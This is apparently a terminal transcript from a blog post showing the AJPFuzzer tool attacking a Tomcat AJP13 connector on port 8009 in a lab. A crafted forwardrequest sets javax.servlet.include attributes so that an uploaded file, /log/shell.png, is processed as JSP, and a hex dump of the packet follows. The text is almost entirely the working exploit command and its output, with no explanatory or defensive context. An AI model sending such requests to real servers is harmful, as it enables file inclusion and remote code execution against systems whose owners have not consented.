 AJPFuzzer> connect 192.168.223.1 8009
connect 192.168.223.1 8009
[*] Connecting to 192.168.223.1:8009
Connected to the remote AJP13 service
AJPFuzzer/192.168.223.1:8009> forwardrequest 2 "HTTP/1.1" "/123.jsp" 192.168.223.1 192.168
.223.1 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.inclu
de.request_uri:123.jsp","javax.servlet.include.path_info:/log/shell.png","javax.servlet.in
clude.servlet_path:/"
forwardrequest 2 "HTTP/1.1" "/123.jsp" 192.168.223.1 192.168.223.1 porto 8009 false "Cooki
e:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:123.jsp","javax
.servlet.include.path_info:/log/shell.png","javax.servlet.include.servlet_path:/"
[*] Sending Test Case '(2) forwardrequest'
[*] 2020-02-22 19:49:06.601
00000000 12 34 00 EE 02 02 00 08 48 54 54 50 2F 31 2E 31 .4......HTTP/1.1
00000010 00 00 08 2F 31 32 33 2E 6A 73 70 00 00 0D 31 39 .../123.jsp...19
00000020 32 2E 31 36 38 2E 32 32 33 2E 31 00 00 0D 31 39 2.168.223.1...19
00000030 32 2E 31 36 38 2E 32 32 33 2E 31 00 00 05 70 6F 2.168.223.1...po
00000040 72 74 6F 00 1F 49 00 00 02 A0 09 00 09 41 41 41 rto..I.......AAA
00000050 41 3D 42 42 42 42 00 A0 03 00 08 69 64 65 6E 74 A=BBBB.....ident
00000060 69 74 79 00 0A 00 21 6A 61 76 61 78 2E 73 65 72 ity...!javax.ser
00000070 76 6C 65 74 2E 69 6E 63 6C 75 64 65 2E 72 65 71 vlet.include.req
00000080 75 65 73 74 5F 75 72 69 00 00 07 31 32 33 2E 6A uest_uri...123.j
00000090 73 70 00 0A 00 1F 6A 61 76 61 78 2E 73 65 72 76 sp....javax.serv
000000A0 6C 65 74 2E 69 6E 63 6C 75 64 65 2E 70 61 74 68 let.include.path
000000B0 5F 69 6E 66 6F 00 00 0E 2F 6C 6F 67 2F 73 68 65 _info.../log/she
000000C0 6C 6C 2E 70 6E 67 00 0A 00 22 6A 61 76 61 78 2E ll.png..."javax.
000000D0 73 65 72 76 6C 65 74 2E 69 6E 63 6C 75 64 65 2E servlet.include.
000000E0 73 65 72 76 6C 65 74 5F 70 61 74 68 00 00 01 2F servlet_path.../
000000F0 00 FF ..
https://blog.csdn.net/SouthWind0